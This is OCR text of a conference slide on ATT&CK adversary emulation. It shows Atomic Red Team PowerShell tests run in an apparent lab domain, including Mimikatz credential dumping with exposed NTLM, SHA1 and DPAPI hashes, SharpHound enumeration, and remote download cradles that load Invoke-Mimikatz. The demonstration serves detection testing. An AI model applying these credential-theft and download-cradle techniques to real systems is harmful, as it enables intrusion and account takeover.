 ATT&CK Emulation
PS C:\> Invoke-AtomicTest T1059.001
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
Executing test: T1059.001-1 Mimikatz
.#####. mimikatz 2.2.0 (x64) #18362 Oct 30 2019 13:01:25
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiw
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gma
'#####' > http://pingcastle.com / http://mysmartlogon.co
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 5517946 (00000000:0054327a)
Session : RemoteInteractive from 2
User Name : msoliman
Domain : SDEATTACK
Logon Server : UKRD1SEATTACKDC
Logon Time : 18/09/2020 17:32:40
SID : S-1-5-21-2445961172-840268876-3424638814-1109
msv :
[00000003] Primary
* Username : msoliman
* Domain : SDEATTACK
* NTLM : 611fe6d8ce7ae7a183d890382c9e7816
* SHA1 : 6702c05c929bb656c9ef44c16e2c806bd337f00f
* DPAPI : be9686a45e6e0e7cd045d92dde80f6ba
tspkg :
wdigest :
* Username : msoliman
* Domain : SDEATTACK
* Password : (null)
kerberos :
* Username : msoliman
* Domain : SDEATTACK.EMEA.LOGRHYTHM.COM
* Password : (null)
ssp :
credman :
Done executing test: T1059.001-2 Run BloodHound from local disk
Executing test: T1059.001-3 Run Bloodhound from Memory using Download Cradle
Remote download of SharpHound.ps1 into memory, followed by execution of the script
----------------------------------------------
Initializing SharpHound at 18:04 on 18/09/2020
----------------------------------------------
Resolved Collection Methods: Group, Sessions, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain SDEATTACK.EMEA.LOGRHYTHM.COM using path CN=Schema,CN=Configuration,DC=SDEATTACK,DC=EMEA,DC=LOGRHYTHM,DC=COM
[+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 88 MB RAM
Status: 85 objects finished (+85 28.33333)/s -- Using 94 MB RAM
Enumeration finished in 00:00:03.6626750
Compressing data to C:\Users\msoliman\AppData\Local\Temp\20200918180408_BloodHound.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 18:04 on 18/09/2020! Happy Graphing!
Done executing test: T1059.001-3 Run Bloodhound from Memory using Download Cradle
Executing test: T1059.001-4 Obfuscation Tests
THIS CRADLE WORKED!!! -- SUCCESSFULLY EXECUTED POWERSHELL CODE FROM REMOTE LOCATION
Function Invoke-Mimikatz (tutorial version strictly for lulz) has now been set.
You can test it by running: Invoke-Mimikatz -DumpCreds (or -DumpCr for short).
THIS CRADLE WORKED!!! -- SUCCESSFULLY EXECUTED POWERSHELL CODE FROM REMOTE LOCATION
Function Invoke-Mimikatz (tutorial version strictly for lulz) has now been set.
You can test it by running: Invoke-Mimikatz -DumpCreds (or -DumpCr for short).
THIS CRADLE WORKED!!! -- SUCCESSFULLY EXECUTED POWERSHELL CODE FROM REMOTE LOCATION
Function Invoke-Mimikatz (tutorial version strictly for lulz) has now been set.
You can test it by running: Invoke-Mimikatz -DumpCreds (or -DumpCr for short).
Done executing test: T1059.001-4 Obfuscation Tests
Executing test: T1059.001-5 Mimikatz - Cradlecraft PsSendKeys
Done executing test: T1059.001-5 Mimikatz - Cradlecraft PsSendKeys
Executing test: T1059.001-6 Invoke-AppPathBypass
Done executing test: T1059.001-6 Invoke-AppPathBypass
Executing test: T1059.001-7 Powershell MsXml COM object - with prompt
2020-09-18T18:04:41 Download Cradle test success!
Done executing test: T1059.001-7 Powershell MsXml COM object - with prompt
Executing test: T1059.001-8 Powershell XML requests
2020-09-18T18:04:42 Download Cradle test success!
Done executing test: T1059.001-8 Powershell XML requests
Executing test: T1059.001-9 Powershell invoke mshta.exe download
Done executing test: T1059.001-9 Powershell invoke mshta.exe download
Executing test: T1059.001-11 PowerShell Fileless Script Execution
The operation completed successfully.
Done executing test: T1059.001-11 PowerShell Fileless Script Execution
Executing test: T1059.001-12 PowerShell Downgrade Attack
Version v2.0.50727 of the .NET Framework is not installed and it is required to run version 2 of Windows PowerShell.
Done executing test: T1059.001-12 PowerShell Downgrade Attack
Executing test: T1059.001-13 NTFS Alternate Data Stream Access
Stream Data Executed
Done executing test: T1059.001-13 NTFS Alternate Data Stream Access
Executing test: T1059.001-14 PowerShell Session Creation and Use
MENA
INFORMATION SECURITY
CONFERENCE 2020
www.menaisc.com